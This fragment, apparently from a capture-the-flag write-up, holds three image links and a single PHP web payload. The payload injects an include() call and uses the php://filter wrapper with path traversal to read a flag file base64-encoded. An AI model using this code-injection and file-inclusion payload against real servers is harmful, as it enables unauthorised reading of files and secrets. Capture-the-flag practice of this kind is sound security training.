 c=include($_POST['a']);&a=php://filter/convert.base64-encode/resource=../../../../flag.txt